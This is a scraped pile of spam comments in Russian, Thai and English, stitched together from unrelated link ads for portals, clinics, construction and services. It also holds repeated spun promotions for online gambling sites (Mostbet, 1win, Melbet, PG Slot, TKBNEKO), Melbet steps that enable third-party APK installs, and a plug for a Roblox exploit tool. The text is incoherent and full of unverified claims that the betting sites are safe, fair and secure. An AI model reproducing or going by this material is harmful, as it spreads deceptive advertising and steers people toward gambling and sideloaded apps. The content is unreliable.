โครงสร้างทั้งหมด เชื่อมกันเป็นสายเดียว: ธนาคารส่งสถานะเข้า backend, backend อัปเดต wallet แล้ว ซิงค์กับผู้ให้บริการเกม. หากส่วนใดส่วนหนึ่ง หน่วง ผู้ใช้จะเห็นผลทันทีในรูปแบบ เครดิตไม่เข้า, เกมหน่วง หรือ ถอนล่าช้า. ในแพลตฟอร์มลักษณะนี้ ความเสถียรของ API และการจัดการ session คือสิ่งที่ ตัดสินว่าผู้ใช้จะอยู่หรือย้ายออก.
Автомобильный портал https://ecotech-energy.com с каталогом моделей, отзывами владельцев и тестами на дороге. Узнайте о новых технологиях, расходе топлива и особенностях комплектаций.
Все об автомобилях https://fundacionlogros.org новости автопрома, обзоры новинок, аналитика рынка и советы по покупке. Удобная навигация и полезные материалы для автолюбителей.
Авто портал https://gormost.info о легковых авто, внедорожниках и электромобилях. Тест-драйвы, сравнения комплектаций, изменения цен и главные события отрасли.
Новости автомобильного https://impactspreadsms.com мира, обзоры моделей, краш-тесты и рейтинги надежности. Портал для тех, кто выбирает авто или следит за трендами рынка.
Автомобильный портал https://microbus.net.ua с экспертными статьями, сравнением авто и подробными характеристиками. Помогаем выбрать машину и разобраться в комплектациях.
Портал про автомобили https://rusigra.org новинки автосалонов, обзоры, цены, сравнение моделей и полезные советы по эксплуатации и обслуживанию.
Авто портал https://quebradadelospozos.com свежие новости, аналитика продаж, тест-драйвы и мнения экспертов. Обзоры бензиновых, гибридных и электрических моделей.
Женский портал https://ruforums.net о красоте, здоровье, отношениях и саморазвитии. Актуальные тренды, советы экспертов, психология и стиль жизни современной женщины.
Сайт для женщин https://chernogolovka.net о карьере, финансах и личностном росте. Практичные рекомендации, мотивация и поддержка для достижения целей.
Женский портал https://fancywoman.kyiv.ua о психологии отношений и гармонии в паре. Разбор жизненных ситуаций, советы по коммуникации и уверенности в себе.
Сайт для женщин https://femalebeauty.kyiv.ua о здоровье, самочувствии и активном образе жизни. Советы по поддержанию энергии и баланса в повседневной рутине.
Женский портал https://gracefulwoman.kyiv.ua о саморазвитии и мотивации. Практики для повышения уверенности, управления стрессом и раскрытия потенциала.
Сайт для женщин https://lidia.kr.ua о современных трендах лайфстайла, психологии и стиле жизни. Вдохновение и полезные материалы без лишней информации.
Женский сайт https://happylady.kyiv.ua с экспертными статьями о красоте, косметике и уходе. Разбор средств, трендов и профессиональных рекомендаций.
Женский портал https://madrasa.com.ua для активных и целеустремленных женщин. Мода, отношения, карьера и развитие в одном информационном пространстве.
Женский портал https://miymalyuk.com.ua о красоте, уверенности и современных трендах. Полезные статьи для ежедневного вдохновения и роста.
mostbet akkaunt bloklandi https://www.mostbet69573.help
Женский сайт https://prettiness.kyiv.ua о самоценности, стиле и внутреннем балансе. Практичные рекомендации по уходу, отношениям и личностному росту.
Сайт для женщин https://prins.kiev.ua о современной жизни, карьере и гармонии. Актуальные материалы о мотивации, уверенности и достижении целей.
Женский сайт https://trendy.in.ua о трендах, вдохновении и личном выборе. Поддержка в вопросах карьеры, отношений и самореализации.
Женский портал https://reyesmusicandevents.com о моде, уходе и эмоциональном интеллекте. Экспертные статьи, тренды и вдохновение для ежедневного роста.
Сайт для женщин https://womanonline.kyiv.ua о развитии личности, финансах и независимости. Поддержка и реальные инструменты для уверенного будущего.
Онлайн журнал https://mcms-bags.com для женщин: тренды моды, уход за собой, любовь, материнство, рецепты, саморазвитие и женская психология. Читайте актуальные статьи и находите вдохновение каждый день.
Портал о недвижимости https://all2realt.com.ua рынок жилья, новостройки, аренда, ипотека и инвестиции. Обзоры цен, аналитика, проверка застройщиков, юридические нюансы и практичные советы для покупателей и продавцов.
Сайт для родителей https://babyrost.com.ua и детей о развитии, обучении, играх и семейных ценностях. Полезные советы, разбор сложных ситуаций, подготовка к школе и вдохновение для гармоничного воспитания.
Развивающий портал https://cgz.sumy.ua для детей и родителей — обучение через игру, развитие мышления, речи и творчества. Полезные задания, советы специалистов, материалы для дошкольников и школьников.
Клуб Молодих Мам https://mam.ck.ua пространство общения, поддержки и полезной информации. Беременность, роды, развитие ребенка, здоровье мамы и семейная жизнь — всё в одном месте.
Медицинский портал https://novamed.com.ua о здоровье: симптомы и диагностика заболеваний, методы лечения, профилактика и рекомендации врачей. Достоверная информация для пациентов и их близких.
Лечение диабета https://diabet911.com современные методы контроля уровня сахара, питание, медикаментозная терапия, инсулин и профилактика осложнений. Полезная информация для пациентов и их близких.
Медицинский сайт https://pravovakrayina.org.ua о здоровье человека: диагностика, лечение, профилактика, лекарства и образ жизни. Проверенные статьи и актуальные рекомендации специалистов.
Портал о медицине https://una-unso.cv.ua и здоровье — симптомы, причины заболеваний, рекомендации по лечению и поддержанию организма. Простая и понятная информация для пациентов.
Строительный портал https://kompanion.com.ua всё о строительстве и ремонте: проекты домов, материалы, технологии, сметы и советы специалистов. Практичные решения для частного и коммерческого строительства.
Строительный сайт https://mtbo.org.ua о проектах домов, фундаментах, кровле, утеплении и отделке. Советы мастеров, расчеты, инструкции и актуальные решения для качественного строительства.
Нужен кондиционер? сплит система с установкой купить “ТопКлиматДВ” – это интернет-магазин климатического оборудования и сопутствующих услуг с поставкой в любой регион России. В нашем магазине вы найдёте продуманный отборный ассортимент современного климатического оборудования, высокое качество предоставляемых услуг, низкие цены, возможность срочной поставки и монтажа оборудования. На все позиции мы даём длинную гарантию. Наше кредо – основательность и надёжность!
interior design needed? https://aktis.design custom projects, 3D visualization, material selection, and construction supervision. We create stylish and functional spaces for comfortable living.
Buy or sell real estate? https://aktis.estate luxury and country real estate in prime locations. Detailed descriptions, photos, prices, and secure transaction assistance. We’ll find the perfect home for living or investing.
Do you want to relax? https://holidaygreece.eu rent a house or villa by the sea – comfortable accommodations, beautiful locations, and the unforgettable atmosphere of Greek resorts.
I recommend sports betting chile for anyone who values privacy and security, as they use high-level encryption for all financial transactions. It feels like a safe environment for both casual and high-stakes players.
Если вы мечтаете о надежном и уютном жилье, обратите внимание на каркасный дом под ключ спб, который сочетает в себе качество, современный дизайн и доступную стоимость.
Каркасный дом — это современный способ строительства жилья.
Если вы хотите купить резину лето спб, то у нас вы найдете лучшие предложения и выгодные цены.
Не менее значимыми являются параметры протектора и состав резины, влияющие на сцепление с дорогой.
Experience thrilling wins every day at 777bet login, your ultimate destination for online betting excitement.
Safety and security are paramount at 777bet, assuring users a trustworthy environment.
—
Furthermore, fair play is maintained through regular audits and licensing from authorized bodies.
заказать жалюзи на пульте управления zhalyuzi-s-elektroprivodom7.ru .
купить тяговый аккумулятор
Сайт о фермерстве https://webferma.com и садоводстве: посадка, удобрения, защита растений, теплицы и разведение животных. Полезные инструкции и современные агротехнологии.
Все об автозаконах https://autotonkosti.ru и штрафах — правила дорожного движения, работа ГИБДД, страхование ОСАГО, постановка на учет и оформление сделки купли-продажи авто.
Новостной портал https://webof-sar.ru свежие события России и мира, политика, экономика, общество, технологии и культура. Оперативные публикации и аналитика каждый день.
Онлайн новостной портал https://parnas42.ru с актуальными новостями, экспертными комментариями и главными событиями дня. Быстро, объективно и по существу.
Если вам необходима аренда авто с водителем новосибирск, то наши предложения по аренде авто с водителем в Новосибирске идеально подойдут для комфортных поездок.
Аренда автомобиля с водителем в Новосибирске позволяет легко ориентироваться в городе и не заботиться о дорожной обстановке.
Такая услуга пользуется популярностью среди бизнесменов и туристов, которые хотят сэкономить время.
При заказе услуги важно учитывать рейтинг и отзывы компании, а также ознакомиться с условиями аренды.
Выбор компании для аренды авто с водителем в Новосибирске зависит от бюджета и личных предпочтений клиента.
Заказать авто с водителем можно как на несколько часов, так и на целый день, в зависимости от потребностей клиента.
Современные сервисы позволяют оформить заказ за несколько минут и выбрать подходящий автомобиль.
Такая услуга становится всё популярнее среди жителей города и гостей региона, благодаря своим множественным преимуществам.
Great post! Struggling to understand how Roblox Dex codes work? Well, check out this post. It offers a simple overview of Dex usage, practical tips, and how rbxdex can improve your scripting and exploration experience. Roblox Dex Codes are used to test game features and learn how they work. They help new users learn more about Roblox games.
Хочешь продать недвижимость? срочно продать квартиру в Москве экспертная оценка, подготовка к продаже, юридическая проверка и сопровождение на всех этапах сделки.
Все самое интересное сайт сми с лентой последних событий, аналитикой и комментариями экспертов. Оперативные публикации и аналитика каждый день.
Интересует бьюти индустрия? курсы косметологов вакансии косметолога, массажиста, мастера маникюра, шугаринга, ресниц, бровиста, колориста и администратора салона красоты. Курсы для бьюти мастеров, онлайн обучение и сертификаты.
Планируешь ремонт? ремонт ванных комнат владивосток отзывы от косметического обновления до капитальной перепланировки. Индивидуальный подход, современные технологии и официальное оформление договора.
Здравствуйте!
Раздел «Исследования» может стать источником структурированной аналитики по рынкам, отраслям и потребительскому поведению, полезной для действующих и начинающих предпринимателей. Регулярные обзоры помогают оценить перспективность ниш, понять динамику спроса и подготовиться к изменениям в экономике. Используйте актуальные исследования рынка и бизнес-трендов при планировании стратегии компании. Исследования рынка и бизнес-трендов включают анализ регуляторных изменений и налоговой политики. Это помогает избежать юридических рисков на старте.
Вся информация на сайте – https://business-mentor.ru/issledovanija/
бизнес-идеи в недвижимости, как создать бизнес, который работает без владельца, бизнес с минимальной бумажной волокитой
готовый бизнес-план с расчетами, бизнес с вложениями до 1 млн руб, бизнес-идеи в экологии
Всего наилучшего и развития!!
Тент на грузовой автомобиль https://oklejka-transporta.ru
Experience the thrill and excitement by playing the jahaj wala game today!
Engaging with others enhances the game’s fun and dynamics.
Привет всем! В этой статье я расскажу про крышу с террасой. Здесь такой момент: крыша с нагрузкой — нужен надёжный материал. Нет желания рисковать — обращайся: https://montazh-membrannoj-krovli-spb.ru. На практике под озеленение кладут ПВХ мембрану. Например планируешь зону отдыха — гидроизоляция должна быть идеальной. На первом этапе армированную мембрану, поверх — защитные слои. Резюмируем: это отличные параметры — кровля которая работает.
чат нейросеть для учебы nejroset-dlya-ucheby-8.ru .
нейросеть реферат онлайн нейросеть реферат онлайн .
нейросети для студентов нейросети для студентов .
чат нейросеть для учебы nejroset-dlya-ucheby-8.ru .
Привет всем! Рассмотрим, что работало ранее — проблемы рубероидных крыш. Не хочешь заморачиваться — могу рекомендовать мастерам: монтаж ПВХ мембраны. В принципе старые материалы — это временное решение. На данный момент оптимальный вариант — ПВХ мембрана. Как это работает? Мембрана сваривается без щелей — опять же герметичность 100%. Основные этапы: укладка с нахлёстом. Резюмируем: удаётся достигать классных результатов.
шумоизоляция авто
система водопонижения грунтовых вод xn—77-eddkgagrc5cdhbap.xn--p1ai .
водопонижение на строительной площадке xn—77-eddkgagrc5cdhbap.xn--p1ai .
водопонижение грунтовых вод xn—77-eddkgagrc5cdhbap.xn--p1ai .
mostbet пополнить счет 2026 http://mostbet61527.help
mostbet приложение скачать Кыргызстан mostbet приложение скачать Кыргызстан
top sms activate alternatives top sms activate alternatives .
иглофильтровое водопонижение xn—77-eddkgagrc5cdhbap.xn--p1ai .
สล็อต
แพลตฟอร์ม TKBNEKO มอบมิติใหม่ของเกมออนไลน์ ธุรกรรมรวดเร็ว ด้วยระบบสแกน คิวอาร์โค้ด
ในยุคดิจิทัลที่ โลกออนไลน์เติบโตต่อเนื่อง TKBNEKO พร้อมยกระดับการให้บริการ ด้วยระบบที่ ล้ำสมัย เสถียร และ โปร่งใส เพื่อให้ผู้เล่น อุ่นใจ ทุกครั้งที่ใช้งาน
ระบบการเงินที่ใช้งานง่าย
ฝากขั้นต่ำ: 1 บาท
ถอนขั้นต่ำ: 1 บาท
เวลาฝากเงิน: ใช้เวลาเพียง 3 วินาที
ยอดถอน: ไม่จำกัดต่อวัน
เติมเงินง่าย แค่สแกน
สแกน QR Code ระบบจะ ประมวลผลอัตโนมัติ ขั้นต่ำ เริ่ม 100 บาท สูงสุด 500,000 บาท
หมวดหมู่เกม
สล็อต: ลุ้นแจ็คพอต
เกมสด: ดีลเลอร์สด
กีฬา: เดิมพันลีกดัง
ยิงปลา: สนุกได้เงินจริง
โปรโมชั่นและสิทธิพิเศษ
ติดตามหน้า โบนัส พร้อมระบบ สมาชิกพรีเมียม และโปรแกรม พันธมิตร
ติดต่อเรา
สอบถามข้อมูลได้ตลอด 24 ชั่วโมง ผ่านหน้า ติดต่อเรา ทีมงาน TKBNEKO พร้อมดูแลตลอดเวลา
best sms activation services github.com/SMS-Activate-Alternatives .
PG Slot แพลตฟอร์มเกมสล็อตยอดนิยม เล่นง่าย ฝากถอนเร็ว
คำค้นหา pg slot ถูกค้นหามากขึ้นเรื่อยๆ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น ค่ายเกมที่มีชื่อเสียง ด้าน งานภาพคุณภาพสูง ความ นิ่งไม่สะดุด และ โอกาสรับกำไรที่ดี เกมของ PG ออกแบบโดยทีมงานมืออาชีพ ที่รองรับการเล่นทั้งบน สมาร์ทโฟน และ พีซี
ข้อดี ของ pg slot
สล็อต PG เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ เข้าเกมไว เล่นผ่าน ระบบอัตโนมัติ และรองรับ ทุกอุปกรณ์ เข้าเล่นผ่านเว็บได้เลย ผู้เล่นสามารถเข้าเล่นผ่าน หน้าเว็บ ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ เอฟเฟกต์ 3 มิติ ให้ความคมชัด พร้อมเอฟเฟกต์ จัดเต็ม
คุณสมบัติหลักของเกม pg slot ได้แก่
โบนัสและฟรีสปินหลายแบบ
Multiplier
เล่นฟรีก่อนเติมเงิน
รองรับภาษาไทยเต็มรูปแบบ
ระบบฝากถอนสะดวก ทำรายการไว
แพลตฟอร์ม pg slot โดยทั่วไปให้บริการ การฝาก-ถอน ออโต้ตลอด 24 ชม. ขั้นต่ำเริ่มต้นเพียง 10 บาท ขึ้นอยู่กับ ระบบของผู้ให้บริการ การทำรายการใช้เวลา ไม่กี่วินาที ผ่าน QR Code หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ไม่สะดุด
ประเภทเกมยอดนิยม ใน pg slot
เกม PG Slot มีธีมหลากหลาย เช่น
ธีม แฟนตาซี
ธีม ผจญภัย
ธีม เอเชียและโชคลาภ
ธีม Animal
เกมยอดนิยมมักเป็นเกมที่แตกง่าย พร้อมระบบ โบนัสรอบพิเศษ และ ระบบจ่ายคุ้มค่า เหมาะกับทั้ง คนเพิ่งเล่น และ ผู้เล่นที่มีประสบการณ์
มาตรฐานระบบ
สล็อต PG พัฒนาในระบบสากล มีการ รักษาความปลอดภัย และใช้ระบบสุ่มผล ระบบสุ่มมาตรฐาน เพื่อให้ผลลัพธ์ ยุติธรรม แพลตฟอร์มที่ให้บริการ สล็อต PG ควรมี ระบบดูแลข้อมูล
สรุป
pg slot เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน ระบบลื่นไหล และการทำธุรกรรมที่ รวดเร็ว ผู้เล่นสามารถเริ่มต้นได้ ทันที ฝากถอนสะดวก และเลือกเกมได้ จำนวนมาก เหมาะสำหรับ ทุกระดับประสบการณ์ ในโลกของเกมสล็อตออนไลน์
mostbet фриспины https://mostbet61527.help
WebP to PNG Hero is an easy online converter. It turns images into PNG files in seconds. You can use it if you need compatibility for design tools, website uploads, or client deliverables. This service helps you switch from WebP to PNG quickly. You do not need to install software or deal with settings. Just upload your file, run the conversion, and download a clean PNG. WebP to PNG Hero is built for speed and smooth workflows. It processes WebP to PNG conversions quickly and keeps the output sharp and accurate. The conversion preserves details, clear edges, and natural colors. This way, icons, graphics, screenshots, and photos look crisp after export. PNG is a choice for web publishing, UI assets, presentations, or content creation. WebP to PNG Hero makes image conversion easy. It is useful for designers, developers, marketers, or everyday users. It is a solution when platforms or apps do not fully support WebP. You may also want a more widely accepted format for editing and sharing. You can convert WebP to PNG online with confidence. Keep your visuals looking professional with a converter focused on speed, quality, and convenience. Use WebP to PNG Hero to convert WebP to PNG. It helps with image conversion needs. WebP to PNG Hero is a tool.
WebP to PNG Hero best online image converter
1win android kazino http://1win5767.help/
ทดลองเล่นสล็อต pg
แพลตฟอร์ม TKBNEKO เปิดประสบการณ์ใหม่แห่งการเดิมพันออนไลน์ ธุรกรรมรวดเร็ว ด้วยระบบสแกน คิวอาร์โค้ด
ในยุคดิจิทัลที่ เทคโนโลยีพัฒนาอย่างรวดเร็ว เรามุ่งเน้นมาตรฐานใหม่ของการเดิมพัน ด้วยระบบที่ ล้ำสมัย รวดเร็ว และ โปร่งใส เพื่อให้ผู้เล่น มั่นใจ ทุกครั้งที่ใช้งาน
ระบบการเงินที่ใช้งานง่าย
ฝากขั้นต่ำ: 1 บาท
ถอนขั้นต่ำ: ขั้นต่ำ 1 บาท
เวลาฝากเงิน: ภายใน 3 วินาที
ยอดถอน: ไม่จำกัดต่อวัน
เติมเงินง่าย แค่สแกน
สแกน QR Code ระบบจะ ประมวลผลอัตโนมัติ ขั้นต่ำ เริ่ม 100 บาท สูงสุด ไม่เกิน 500,000 บาทต่อครั้ง
เกมยอดนิยม
สล็อต: ธีมหลากหลาย
เกมสด: ดีลเลอร์สด
กีฬา: เดิมพันลีกดัง
ยิงปลา: ลุ้นกำไรทันที
โบนัสและโปรโมชัน
ติดตามหน้า โปรโมชั่น พร้อมระบบ สมาชิกพรีเมียม และโปรแกรม พันธมิตร
ฝ่ายบริการลูกค้า
สอบถามข้อมูลได้ตลอด 24 ชั่วโมง ผ่านหน้า ติดต่อเรา ทีมงาน TKBNEKO พร้อมดูแลตลอดเวลา
1win veyjer nima https://www.1win5767.help
новое зеркало мелбет
Установить Melbet: APK, iPhone и ПК
Приложение Melbet включает ставки и казино в одном интерфейсе. Доступны live-ставки, слоты, прямые трансляции, аналитика и операции по счёту. Загрузка занимает 1–2 минуты.
Android (APK)
Скачайте APK с официального сайта, откройте файл и подтвердите установку. При необходимости включите доступ к установке сторонних приложений, затем авторизуйтесь.
iOS (iPhone)
Перейдите в App Store, введите в поиске «Melbet», выберите «Получить», после установки выполните вход.
ПК
Перейдите официальный сайт, авторизуйтесь и добавьте ярлык на рабочий стол. Веб-версия работает как отдельное приложение.
Функционал
Live-ставки с обновлением коэффициентов, казино и слоты, прямые трансляции, подробная статистика, уведомления о матчах, быстрая регистрация и круглосуточная служба поддержки.
Бонусы
После загрузки доступны приветственный бонус, промокоды и бесплатные ставки. Условия зависят от региона.
Безопасность
Скачивайте только с официальных источников, проверяйте домен, не передавайте пароль третьим лицам и активируйте двухфакторную аутентификацию.
Загрузка выполняется быстро, после чего открывается полный доступ Melbet.
lucky jet 1win https://1win5767.help/
melbet скачать приложение на андроид
Скачать приложение Melbet: APK, iPhone и компьютер
Мобильная версия Melbet объединяет букмекерскую контору и казино в едином приложении. Доступны live-ставки, слоты, онлайн-трансляции, аналитика и быстрые финансовые операции. Установка занимает 1–2 минуты.
Android (APK)
Скачайте APK с официального источника, запустите установщик и завершите установку. При необходимости включите доступ к установке сторонних приложений, затем войдите в аккаунт.
iOS (iPhone)
Откройте App Store, введите в поиске «Melbet», нажмите «Получить», после установки выполните вход.
ПК
Перейдите официальный сайт, авторизуйтесь и создайте ярлык на рабочий стол. Браузерная версия функционирует как отдельное приложение.
Функционал
Live-ставки с обновлением коэффициентов, игровой раздел с тысячами игр, прямые трансляции, подробная статистика, уведомления о матчах, регистрация за минуту и круглосуточная служба поддержки.
Бонусы
После загрузки доступны приветственный бонус, акционные коды и бесплатные ставки. Правила начисления определяются регионом.
Безопасность
Скачивайте только с официальных источников, контролируйте адрес сайта, не передавайте пароль третьим лицам и включите 2FA.
Загрузка выполняется быстро, после чего доступен весь функционал Melbet.
кружевное свадебное платье свадебные платье каталог фото
Looking for a yacht? Cyprus luxury boat tours for unforgettable sea adventures. Charter luxury yachts, catamarans, or motorboats with or without crew. Explore crystal-clear waters, secluded bays, and iconic coastal locations in first-class comfort onboard.
купить кабель 1.5 купить проводку для дома цена в минске
наркологическая клиника в ростове вывод из запоя vyvod-iz-zapoya-v-rostove-2.ru .
Hello!
Reveal geo mysterious shifts within interesting planets offering valuable climate data and map the changing earth see on the website for geo maps
Full information on the link – https://202fliks.site
All the best and development in business!
Good afternoon!
Analyze space mysterious usage to find interesting and valuable layout depth now and maximize every inch see on the website for layout tools
Full information on the link – https://101flow.site
All the best and development in business!
круглосуточный вывод из запоя в ростове круглосуточный вывод из запоя в ростове .
вывод из запоя клиника в ростове вывод из запоя клиника в ростове .
вывод из запоя в ростове-на-дону на дому vyvod-iz-zapoya-v-rostove-2.ru .
Нужны столбики? переносные ограждения столбика столбики для складов, парковок и общественных пространств. Прочные материалы, устойчивое основание и удобство перемещения обеспечивают безопасность и порядок.
лучшие свадебные платья свадебные платья москва каталог
Looking for a yacht? affordable yacht charter Cyprus for unforgettable sea adventures. Charter luxury yachts, catamarans, or motorboats with or without crew. Explore crystal-clear waters, secluded bays, and iconic coastal locations in first-class comfort onboard.
вывод из запоя дома в ростове vyvod-iz-zapoya-v-rostove-2.ru .
шумоизоляция торпеды https://shumoizolyaciya-torpedy-77.ru
шумоизоляция дверей авто
ทดลองเล่นสล็อต pg ซื้อฟรีสปิน
PG Slot สล็อตยอดฮิต เล่นง่าย ฝากถอนเร็ว
คำค้นหา PG Slot มาแรงในช่วงนี้ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น ผู้ให้บริการเกมสล็อตที่มาแรง ด้าน ภาพและเอฟเฟกต์ ความ นิ่งไม่สะดุด และ โอกาสรับกำไรที่ดี เกมของ PG ออกแบบโดยทีมงานมืออาชีพ ที่รองรับการเล่นทั้งบน สมาร์ทโฟน และ คอมพิวเตอร์
ความโดดเด่น ของ PG Slot
pg slot เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ โหลดเร็ว เล่นผ่าน ระบบออนไลน์ และรองรับ ทุกอุปกรณ์ ไม่ต้องติดตั้งเพิ่มเติม ผู้เล่นสามารถเข้าเล่นผ่าน Browser ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ 3D ให้ความคมชัด พร้อมเอฟเฟกต์ สมจริง
คุณสมบัติหลักของเกม pg slot ได้แก่
โบนัสและฟรีสปินหลายแบบ
ระบบตัวคูณ
โหมดทดลองเล่นฟรี
รองรับภาษาไทยเต็มรูปแบบ
ฝากถอนง่าย ทำรายการไว
แพลตฟอร์ม PG Slot มักมี การฝาก-ถอน ออโต้ตลอด 24 ชม. ขั้นต่ำเริ่มต้นเพียง หลักหน่วย ขึ้นอยู่กับ เงื่อนไขของเว็บไซต์ การทำรายการใช้เวลา ไม่กี่วินาที ผ่าน QR Code หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ไม่สะดุด
หมวดเกมฮิต ใน pg slot
เกม สล็อต PG มีธีมหลากหลาย เช่น
ธีม เทพเจ้าและแฟนตาซี
ธีม ลุยด่าน
ธีม เอเชียและโชคลาภ
ธีม สัตว์และธรรมชาติ
หลายคนชอบเกมที่โบนัสเข้าไว พร้อมระบบ Special Feature และ ระบบจ่ายคุ้มค่า เหมาะกับทั้ง ผู้เล่นเริ่มต้น และ สายสล็อตจริงจัง
ความน่าเชื่อถือ
PG Slot ใช้ระบบที่ได้มาตรฐาน มีการ รักษาความปลอดภัย และใช้ระบบสุ่มผล Random Number Generator เพื่อให้ผลลัพธ์ ยุติธรรม แพลตฟอร์มที่ให้บริการ สล็อต PG ควรมี ความปลอดภัยสูง
สรุป
สล็อต PG เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน โบนัสหลากหลาย และการทำธุรกรรมที่ ทันใจ ผู้เล่นสามารถเริ่มต้นได้ ทันที ฝากถอนสะดวก และเลือกเกมได้ หลากหลายแนว เหมาะสำหรับ ทั้งมือใหม่และมือโปร ในโลกของเกมสล็อตออนไลน์
https://medium.com/@ratypw/ทดลองเล่นสล็อต-pg-70cdb1132344
pg slot เกมสล็อตออนไลน์ที่คนค้นหาเยอะ เข้าเล่นไว ฝากถอนออโต้
คำค้นหา pg slot มาแรงในช่วงนี้ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น แบรนด์เกมที่โดดเด่น ด้าน กราฟิก ความ เสถียร และ ระบบจ่ายที่ดึงดูด เกมของ PG พัฒนาโดยผู้ให้บริการชั้นนำ ที่รองรับการเล่นทั้งบน โทรศัพท์มือถือ และ คอมพิวเตอร์
ข้อดี ของ pg slot
PG Slot เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ โหลดเร็ว เล่นผ่าน ระบบออนไลน์ และรองรับ ทุกแพลตฟอร์ม ไม่ต้องดาวน์โหลดแอป ผู้เล่นสามารถเข้าเล่นผ่าน หน้าเว็บ ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ สามมิติ ให้ความคมชัด พร้อมเอฟเฟกต์ จัดเต็ม
คุณสมบัติหลักของเกม PG Slot ได้แก่
มีรอบโบนัสให้ลุ้นบ่อย
ฟีเจอร์ตัวคูณรางวัล
โหมดทดลองเล่นฟรี
ใช้งานภาษาไทยง่าย
ระบบฝากถอนสะดวก ไม่ต้องรอนาน
แพลตฟอร์ม PG Slot โดยทั่วไปให้บริการ การฝาก-ถอน ฝากถอนตลอดเวลา ขั้นต่ำเริ่มต้นเพียง หลักหน่วย ขึ้นอยู่กับ กติกาแต่ละแพลตฟอร์ม การทำรายการใช้เวลา รวดเร็วมาก ผ่าน คิวอาร์โค้ด หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ไม่สะดุด
หมวดเกมฮิต ใน pg slot
เกม pg slot มีธีมหลากหลาย เช่น
ธีม เทพเจ้าและแฟนตาซี
ธีม Adventure
ธีม ความมั่งคั่ง
ธีม Animal
ผู้เล่นนิยมเกมที่มีรอบพิเศษบ่อย พร้อมระบบ โบนัสรอบพิเศษ และ โอกาสทำกำไรสูง เหมาะกับทั้ง คนเพิ่งเล่น และ ผู้เล่นมือโปร
ความน่าเชื่อถือ
pg slot ใช้ระบบที่ได้มาตรฐาน มีการ เข้ารหัสข้อมูล และใช้ระบบสุ่มผล Random Number Generator เพื่อให้ผลลัพธ์ ยุติธรรม แพลตฟอร์มที่ให้บริการ สล็อต PG ควรมี ระบบดูแลข้อมูล
โดยภาพรวม
PG Slot เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน กราฟิกคุณภาพ และการทำธุรกรรมที่ ทันใจ ผู้เล่นสามารถเริ่มต้นได้ ไม่ซับซ้อน ฝากถอนสะดวก และเลือกเกมได้ ครบทุกหมวด เหมาะสำหรับ ผู้เล่นทุกสไตล์ ในโลกของเกมสล็อตออนไลน์
https://medium.com/@ratypw/ทดลองเล่นสล็อต-pg-70cdb1132344
В современных условиях креативный видеоконтент является основой развития бренда. Наша студия реализует услуги видеопродакшн любой сложности по доступной цене. Если вам нужно заказать видеопродакшн, смотрите примеры работ ниже.
Делюсь- https://studiya-videoprodakshn.ru/
газоблок цена за штуку цена газоблока
кран шаровый приварной шаровые краны под приварку
купить большое свадебное платье свадебный платья москва каталог
Good morning!
Discover interesting facts hidden in mysterious archives of valuable data streams now and learn how to apply them effectively see on the website for full reports
Full information on the link – https://800letekas.site
All the best and development in business!
Older Mario games super mario
pg slot เกมสล็อตออนไลน์ที่คนค้นหาเยอะ ใช้งานง่าย ฝากถอนรวดเร็ว
คำค้นหา สล็อต PG ถูกค้นหามากขึ้นเรื่อยๆ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น ผู้ให้บริการเกมสล็อตที่มาแรง ด้าน งานภาพคุณภาพสูง ความ ลื่นไหล และ ระบบจ่ายที่ดึงดูด เกมของ PG พัฒนาโดยผู้ให้บริการชั้นนำ ที่รองรับการเล่นทั้งบน สมาร์ทโฟน และ พีซี
ข้อดี ของ สล็อต PG
สล็อต PG เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ เข้าเกมไว เล่นผ่าน ระบบออนไลน์ และรองรับ ทุกอุปกรณ์ เข้าเล่นผ่านเว็บได้เลย ผู้เล่นสามารถเข้าเล่นผ่าน Browser ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ เอฟเฟกต์ 3 มิติ ให้ความคมชัด พร้อมเอฟเฟกต์ จัดเต็ม
คุณสมบัติหลักของเกม pg slot ได้แก่
มีรอบโบนัสให้ลุ้นบ่อย
Multiplier
โหมดทดลองเล่นฟรี
ใช้งานภาษาไทยง่าย
ระบบฝากถอนสะดวก ทำรายการไว
แพลตฟอร์ม pg slot มักมี การฝาก-ถอน ออโต้ตลอด 24 ชม. ขั้นต่ำเริ่มต้นเพียง 10 บาท ขึ้นอยู่กับ กติกาแต่ละแพลตฟอร์ม การทำรายการใช้เวลา ไม่กี่วินาที ผ่าน คิวอาร์โค้ด หรือระบบ ธนาคารบนมือถือ ทำให้ธุรกรรมเป็นไปอย่าง ลื่นไหล
ประเภทเกมยอดนิยม ใน pg slot
เกม PG Slot มีธีมหลากหลาย เช่น
ธีม แฟนตาซี
ธีม Adventure
ธีม ความมั่งคั่ง
ธีม สัตว์และธรรมชาติ
หลายคนชอบเกมที่โบนัสเข้าไว พร้อมระบบ Special Feature และ อัตราการจ่ายที่สูง เหมาะกับทั้ง คนเพิ่งเล่น และ ผู้เล่นที่มีประสบการณ์
มาตรฐานระบบ
pg slot มีมาตรฐานรองรับ มีการ เข้ารหัสข้อมูล และใช้ระบบสุ่มผล Random Number Generator เพื่อให้ผลลัพธ์ ตรวจสอบได้ แพลตฟอร์มที่ให้บริการ สล็อต PG ควรมี ระบบดูแลข้อมูล
สรุป
